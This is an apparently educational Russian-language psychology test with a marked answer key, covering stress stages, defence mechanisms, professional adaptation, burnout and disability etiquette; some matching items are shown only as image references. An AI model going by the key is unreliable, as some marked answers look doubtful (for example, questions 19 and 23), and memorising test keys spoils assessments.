



# Ответ: 1Б, 2А, 3Г, 4В

3. Психические состояния:

а) отдельные проявления психической деятельности человека, условно выделяемые в качестве самостоятельных объектов исследования (ощущения, восприятия, мышление и др.)

б) это целостная характеристика психической деятельности за определенный период времени, определяющая своеобразие течения психических процессов в зависимости от отражаемых объектов или явлений, предшествующего психического состояния и от свойств личности.

в) совокупность душевных, психических свойств человека, характеризующих степень его возбудимости и проявляющихся в его отношении к окружающей действительности, в поведении.

- 4. Установите правильную последовательность стадий развития стресса.
	- а) Стадия резистентности (сопротивления)
	- б) Стадия истощения
	- в) Стадия тревоги

# Ответ: в,а,б

- 5. Существуют следующие виды дистресса:
	- а) эмоциональный
	- б) вегетативный
	- в) физиологический
	- г) эмотивный
	- д) нервный
	- е) хронический
	- ж) кратковременный
- 6. Закончите предложение: Эустресс ...

а) Вызывается экстремальными условиями или крайне сильными психологическими событиями. Способен разрушить здоровье.

**б) Вызывается внезапно случившейся радостью, например, от встречи со старым другом или от неожиданного подарка, вдохновением, жаждой соревнования. Не оказывает отрицательного влияния на состояние здоровья.**

в) Возникает вследствие переизбытка информации.

г) Возникает из-за сильного гнева, обиды или ненависти.

- 7. Субъективные факторы, влияющие на уровень стресса:
	- **а) мотивация**
	- б) психологические состояния
	- **в) ожидания**
	- г) опыт

### **д) установки**

е) психологические процессы

### **ж) память о прошлом**



#### 8. Определите соответствие основных типов поведения в стрессе:



# Ответ: 1Г, 2А, 3Д, 4В, 5 Б

- 9. Психологические механизмы стресса. Исключите неправильные ответы:
	- а) подавление
	- **б) деперсонализация**
	- в) регрессия
	- г) проекция
	- д) рационализация
	- е) сублимация
- 10.Как называется механизм психологической защиты, при котором происходит возврат индивида на более раннюю стадию развития или к более примитивным формам поведения, мышления?
	- а) Вытеснение
	- б) Проекция
	- **в) Регрессия**
	- г) Сублимация
	- 11.В основе какого механизма психологической защиты лежит процесс, посредством которого неосознаваемые и неприемлемые для личности чувства и мысли локализуются вовне, приписываются другим людям.
		- а) Рационализация
		- **б) Проекция**
		- в) Регрессия
		- г) Сублимация
	- 12. Какой механизм психологической защиты срабатывает, в случае, когда маленький мальчик бессознательно старается походить на отца, которого боится, и тем самым заслужить его любовь и уважение. Благодаря этому механизму достигается также символическое обладание недостижимым, но желаемым объектом.
		- **а) Идентификация**
		- б) Проекция
		- в) Регрессия
		- г) Сублимация

# 13. Определите соответствия.



Ответ: 1А, 2Ж

- 14. К какому уровню саморегуляции личности по механизму ее осуществления относится самоисповедь, самоубеждение, самоприказ, самовнушение?
	- а) Информационно-энергетический уровень
	- б) Эмоционально-волевой уровень
	- в) Мотивационный уровень
	- г) Личностный уровень
	- 15. К какой группе методов эмоциональной саморегуляции по механизмам их осуществления относят нейро-лингвистическое программирование?
	- а) Физические и физиологические методы
	- б) Психофизиологические методы
	- в) Когнитивные

# г) Личностные

- 16.К какой группе методов эмоциональной саморегуляции по механизмам их осуществления относится аутогенная тренировка, разнообразные дыхательные техники, медитация?
	- а) Физические и физиологические методы

# **б) Психофизиологические методы**

- в) Когнитивные
- г) Личностные

# 17.Стенические эмоции:

# **а) повышающие жизнедеятельность организма (радость, любовь, стенический страх)**

- б) понижающие жизнедеятельность организма
- в) фрустрация

18.Функции эмоций. Выберите неверный ответ:

- а) коммуникативная
- б) регулятивная
- в) сигнальная
- г) мотивационная
- д) оценочная
- **е) экспрессивная**
- ж) стимулирующая
- з) защитная
- 19. Какую роль эмоции имеет внешнее выражение (экспрессию), с помощью которой человек или животное сообщает другому о своем состоянии. Это помогает взаимопониманию при общении, предупреждению агрессии со стороны другого человека или животного, распознаванию потребностей и состояний, имеющихся в данный момент у другого субъекта:
	- а) дезорганизующая роль эмоций
	- б) отражательно-оценочная роль эмоций
	- **в) управляющая роль эмоций**
	- 20.Выделите три основные эмоции:
		- а) ненависть
		- **б) гнев**
		- в) счастье
		- **г) страх**
		- **д) радость**
		- ж) скорбь

# 21.Когда у человека формируется профессиональное самосознание?

- а) в дошкольном возрасте
- б) в начальной школе
- в) в подростковом возрасте
- **г) на этапе окончания школы**

# **22.Профессиональное самоопределение** – это:

а) это критический момент в жизни человека, который разрывает человека между индивидуальными и социальными потребностями, между желаемым и необходимым обществу

б) отношение к выбору профессии как к выбору постоянного пристанища в мире профессий

# **в) личный выбор человека в приобретении профессии и реализации себя на рынке труда.**

- 23.Какого типа профессионального самоопределения по типологии Смирнова Н.А. нет?
	- **а) Позиция «раба»**
	- **б) Позиция «потребителя»**
	- **в) Позиция «наемного работника»**
	- **г) Позиция «служителя идеи»**
	- д) Позиция «хозяина»
	- е) **Позиция «самобытного человека»**

# 24.Определите соответствия.





Ответ: 1Г, 2А, 3Е, 4В, 5Б, 6Д

25. На каком этапе процесса формирования профессиональной пригодности помощь в основном оказывается в виде профессионального просвещения, знакомства с профессиями, анализа желаний и способностей человека?

а) на этапе трудового воспитания и обучения

б) на этапе профессиональной ориентации

- в) на этапе профессионального отбора
- г) на этапе профессиональной адаптации

26. Как называется нарушение уже усвоенных способов деятельности, разрушение сформированных профессиональных качеств, появление стереотипов профессионального поведения и психологических барьеров при освоении новых профессиональных технологий, новой профессии или специальности?

- а) Профессиональное выгорание
- б) Профессиональная пригодность
- в) Профессиональная адаптация
- г) Профессиональные деструкции

# 27. Под профессиональной адаптацией обычно понимают:

а) повторная социализация, связанная с переходом на новую должность или на другое место работы с сохранением прежней должности.

б) систему мер и мероприятий, которые способствуют профессиональному становлению работника и формируют у него соответствующие профессиональные качества, а также помогают в освоении работником элементов организационной культуры и принятии нового социального статуса.

в) стойкие нарушения активного процесса приспособления индивида к условиям профессиональной деятельности, вызванные невозможностью реализовать цель деятельности

- 28. Что не входит в показатели профессиональной дезадаптации:
	- а) усталость, утомление, истощение
	- б) психосоматические недомогания
	- в) бессонница
	- г) негативное отношение к работе
	- д) скудость репертуара рабочих действий
	- е) злоупотребление табаком, кофе, алкоголь
	- ж) отсутствие аппетита или переедание
	- з) негативная профессиональная "Я-концепция"
	- и) агрессивные чувства
	- к) упаднические настроения и связанные с ним эмоции: циннизм, пессимизм,
	- чувство беспомощности, безнадежности, апатия, депрессия
	- л) переживание чувства вины

### м) эмоциональная стабильность

#### 29. Ресоциализация - это:

а) одна из важных вех в жизни человека, через нее он формирует свое мировоззрение и становление как личность

### б) повторная социализация, связанная с переходом на новую должность или на другое место работы с сохранением прежней должности

в) система мер и мероприятий, которые способствуют профессиональному становлению работника и формируют у него соответствующие профессиональные качества

# 30. Как вести себя во время самопрезентации?

Исключите неправильные ответы:

а) говорите четко и ясно

# б) активно жестикулируйте

- в) всегда смотрите на собеседника
- г) проявляйте любопытство

# д) не нужно смотреть в глаза собеседнику

31. Как правильно общаться с инвалидом по правилам этикета? (выберите несколько правильных высказываний)

а**) Обращайтесь непосредственно к инвалиду, а не к сопровождающему, который присутствует при разговоре.**

б) Обращайтесь не к инвалиду, а к сопровождающему, который присутствует при разговоре.

# **в) Называйте себя и других: когда вы встречаетесь с человеком, который плохо или совсем не видит.**

г) Вы не обязаны называть себя, когда вы встречаетесь с человеком, который плохо или совсем не видит.

**д) Если вы предлагаете помощь, ждите, пока ее примут, а затем спрашивайте, что и как делать.**

**е) Обращайтесь со взрослыми инвалидами как с взрослыми.** 

# **ж) Не опирайтесь на кресло-коляску.**

з) Вы можете поправить инвалида и договорить за него фразу, если ему трудно говорить.

32.Выберите правильное высказывание о глухих.

# **а) Глухие не всегда могут читать по губам.**

- б) Глухие имеют отличное зрение, компенсирующее слух.
- в) Глухие слышат лучше, если кричать им в ухо.
- г) Глухие отлично видят в темноте.

# 33.Что такое Абилимпикс?

- а) Творческий конкурс для детей.
- б) Математическая олимпиада для одаренных детей.
- в) Конкурс для профессионалов.

# **г) Национальный чемпионат по профессиональному мастерству для людей с инвалидностью.**

- 34. В какой стране зародилось движение Абилимпикс?
	- а) Россия
	- б) Англия

# **в) Япония**

г) США

35.Факторы, влияющие на профессиональное здоровье:

# **а) социально-психологические факторы**

- б) субъективные факторы
- **в) личностные факторы риска выгорания**
- **г) профессиональные факторы выгорания**

# **д) характеристики организационной среды**

36.Эмоциональный аспект профессионального здоровья:

**а) способность человека противостоять стрессам, проявлять свои эмоции и управлять ими, адекватно оценивать эмоции окружающих, что характеризует его эмоциональную устойчивость.** б) включенность в систему социальных отношений в)адекватно оценивать эмоции окружающих, что характеризует его эмоциональную устойчивость

37.Профессиональная карьера как стрессогенный фактор– это:

# **а)неудовлетворительные перспективы продвижения по службе (медлен-ное или слишком быстрое)**

### **б) угроза преждевременного выхода на пенсию**

- в) взаимоотношения с коллегами по работе
- г) жизненные кризисы
- д) неблагоприятный психологический климат в рабочем коллективе

### 38.К признакам профессионального выгорания относятся…

- а) хороший сон
- **б) нервное истощение**
- **в) утрата какой-либо мотивации**
- **г) снижение концентрации внимания**
- **д) апатия**
- е) желание выговориться
- ж) проявление страха в опасных обстоятельствах
- 39.Установите правильную последовательность этапов профессионального выгорания.
	- а) Стадия «пробивание стены»
	- б) Стадия «нехватка топлива»
	- в) Стадия «хроническая»
	- г) Стадия «кризис»
	- д) Стадия «медовый месяц»

# **Ответ: д, б, в, г, а**

### 40.Определите соответствия.


